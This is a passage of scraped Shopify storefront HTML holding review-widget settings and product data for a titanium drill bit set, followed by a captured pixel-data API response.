reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    60463153308
</script><script id="tt_product" type="application/json">
    {"id": 7578952302748,"title": "Juego de Brocas de Titanio（6pcs）", "image_url": "//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.isfriday.vip/api/auth/get_pixel_data/?shop=sydneytag.myshopify.com
body_size: 555
content:
{"code":200,"msg":"successful request","data":[{"access_token":"[base64]","active_status":1,"conversion_api_status":1,"facebook_pixel_Id":"715581239083160","test_code":""}],"url_ip":"3.145.67.98"}